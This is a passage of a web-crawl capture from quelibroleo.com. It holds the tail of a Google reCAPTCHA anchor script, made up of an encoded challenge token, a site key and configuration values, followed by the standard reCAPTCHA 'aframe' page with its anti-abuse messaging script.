qwq0xQ8OZwqTDki3CgcKDwrZVw5vDnxExwoMFw5/DpjfDrlvDusKjw4fCjyLDpsKPwqjCt8OfwqoIw7fDtiN8Smpmwo9XPcKObcK7FMOvwpl4TAXDunnDuSPDrMKObm/DlsKgwrrCgyUZw6/[base64]/CtWM/Q2XCocKMw6nCrjlMw7TDg8KXK1xzw6zDqzUwwrPCv3UFw4HChMKSRcOFw5dqw70xXcOROjPCr8KAZ8OPTBTDk0UVNz1/FmrDuHE9L2bDvcKeC1puwoVYwoMAXFccPsK2wrLDvW/Ct8OHTCbDvcKAeX02wpVowrA3dcK+Z8KiwpJAwqHCpMOGw5sBwrp6wq47BhLDpnHCu8OVK05xw5zCvTLCgsK/wq8RIMO8w4nCt3F0ecKbJAjCtsO0e8Orw5chw5Rmw4dOw6MFGsOfWAImwqlyw4vClcONUUQxw4PCo3AfAsK/wofCqcOTw6wdHkbCrMKRfMO/[base64]/DgXAnNAXCpEQuwpXDgsKcTz0JIBbCsR0Kd8K1wrfCgn/[base64]/DshjCpMK+w5dVwpFACVIGwoHDrcKmwrnCikR1w7HDi8OJwqgAfH5pwpbDjzXCpj9Lw4/Dj0bDrQ5Awo7DqQDCjCUjw4fCoz3Dv8OwNsOtdMKTwoXDih/Cg8O/[base64]/Dp8OEwoXCl8OlbsOZKW7CtB3DuMK/Q8KRw63DonQoNBM5w6/DrsOucnXDvMKbwoYRUcOmwr01wovCtEzCqcOPfwxjKiwpacKLRz4mw5TCkQHDii/Cgk7CiMK6w5nDoVhqDjY9wrrCkVd5wooiw6MOAcKjdhXDksKcacOXwrRWZMOkw6fCn8KLRBTCvMK8wrBNw5bCssO+QyYrFMK/wo/Cu8KAwrUnd0RpDhduwqnCrMK0wqXDvcKCdMOvKsOGw4TDosO6VHJewrNkw5t9X0sKwqrCjRTCpzhQXMOuw4ZJHFUcwrnCosKUJWDDsEkBdTNgbMOrYcKCwovDrsO0w4w8J8OWwo3DqsO/w6kqBxRyT8Oqw5UyUcK8H0zCoAbDj3cvW8OAwpHDqHQRQ2cmwpfCg3QOwovCmWwzWCIwK8O5XG51wq/CrCXCrsKseMKAw7/Dgn9AwohHfn0TewrCncOOw6kJwpjCnsOKF29rX8OcTBzCtzPDk8K1JR11KFHCkcKILh17dAoMw71Dw5zDlj3DiMO1CMOhf3vDmsOvDgTDm8KsEBw1w7fCv1fDjcONwpPDo8KiwpUVw7/DicOSSSzDkU3DmEcBwoE8wr/[base64]/CssKaGV90ZysrwqA3DXh4woUKIMOsCGRXVDfDmcKew6XDtcK3wq9rw45Wwp1mWGjDk2fClsKtTTprwr5UAsOkMMKkw7EiVMKFw5clw5lAXBoYw4h+wo0WX8KFDUXCrm7CqSd5wr/ClMK1wqHDn8KFw6XDmFrCl3jDm8OeRcK9w6TDhcKpAcKDwrHDijZ1w7YfE8OQwoxTwo82w5fCmsKtGMO3wp5qwrtYGzPDrcKqwoPDvhtdwpbDncKkTcOmw5dkw5rDqlDDi8O3w4TCqsKVci/DliPCi8O/[base64]/ZMKNwo3CiwvCq2E2DEXDpsKbwpzDlMOzwqnDvMKNKSUKw48jH8OBLFvDp8K9w59Pw5/Cm8K7DsKLwq3Cu2FbwpHCtMO0w7tNKBBNwqTDl8KmPSRkRGbDvMOOwpDDlxJ9bsKBw7XDoMK7w6vDr8KLbCPDuX/CrcOEKMO5wrtRaUF5dDnDphlnwrHDjSlOdsOMw4/[base64]/Dm8OfEcOBwqwLJsKMw6XDqCY4w5MOw7tGYMKSYAXCiMKdRMKGw7vDqcKTwpUQazzCmE/Di2gtwrYnw6LDlsK9bkPDm8OLOU/DksOzGMKnVQHCvgBpw7NpwrPDphAeFMKSGhwxwochd8KHwrXDrlnCkk7DkC3ChMOAwrXDqcKHfMOXWxxfwppdJXxlfcOtPlrCoMKBVsKiw48HOzjDtz9hb1PDgMOIw4I/U8OCaRQKw6cIwrFRwrUzw5jDjFPCp8Kkeht6eMKDScKtT8OHVUx2wrzCgl8Ow5AmawnCkcOCwoY4W2lcw5M/w4fCrsKrIsOOICc0cVfDh8KDR8ORfcObNFU0H2jDhcKYUsOLw6TCjnLCiV9pJGzDigFOelg8wpLDijXDqULDqwTCisK/wpPCjcOCRcOnHcO5w5VyGkIdZMKUw7rDvMK8QsKlcGFyGMKMw75tw4zCsWRAwoLCqMOLwoQAw6hNw5XCgXXDoFLDohnCncKsS8KUCE5PworDm1XDswt1YkXCgRLChsOiwqLDtsOsQH9HwqPDicKtMHvCrcO6wrN/w5dPXcKFAsOPA8KGwolJBcOQwqtpw7nDoERPKhA1CcOtw6NpNsKEexV/PXQrD8KcY8O8w7Iaw7UJw5B3YcKgb8KXAMOsSh/CgyBaw5RkwpHCt8K0UR5aVsO7wq8zLXbDqW3ClB/DtTtZGi7CryxvVsK/GsK+QkrCusK2wo/ChE/CpcOGw6BCVidTwrlUw57CunFTw57Ch3obeGfDpMK7DCRfw5tbwr8jw4bCgAhfwqnDkcKjegMVAitbw7sZw4rDpA89F8OPbS5tw43CuMOGUcO/ZHjCosOdXMOPwrvDsMKYTQNwfQgfw5zCsU4YwrDClMKowobCv8OtQDvDtCJaZFwjwp3DrcK/eRZtwp7Co8OXA0QkPcKKNA4Zw5sXw7AUPcOiw58wwqfCgiTDh8KOd8OaUQQYBx4yW8OPwq0IS8O/w6Uaw45yOF0bwqHCsVxcwojCtEDCosKQQMKMw4RsPsKVWMOicMOHwoTDoUN/woPCqcObw4oVw73CisOTw6DCuAPCqsK9w41nLCjDvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NSwDkYbzipE+VcXfx68yNfdv2fHsIXea1aKU6DyDfIU\\u003d\x22,1,0,null,1,1768449412871,0,0,[200,66,18,78],null,[223,71,168],\x22RC-5DfZZj84xbuoaA\x22,null,null,null,null,null,\x220dAFcWeA6-bWtzkav-xRd9l9eXPh7tPkCDPUzSbiOm5LtA2NDu2R7YAYL7YzYSNDUe5KKCVTvYVUFACRHSYUPfLLGc4TZ4PFFHig\x22,1768532212875]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jgR7Smm3kYVd_fs8vdtNeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768445816022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>